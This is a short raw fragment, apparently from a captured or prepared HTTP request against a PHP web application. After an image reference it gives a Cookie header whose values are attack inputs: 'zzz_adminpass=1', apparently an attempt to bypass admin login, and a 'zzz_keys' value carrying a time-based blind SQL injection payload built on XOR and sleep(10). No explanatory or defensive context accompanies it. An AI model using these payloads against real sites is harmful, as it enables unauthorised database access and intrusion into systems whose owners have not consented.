 Cookie: PHPSESSID=58ebb86ae371bd1f65466b1b94f7a5f7; zzz_adminpass=1;zzz_keys=0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z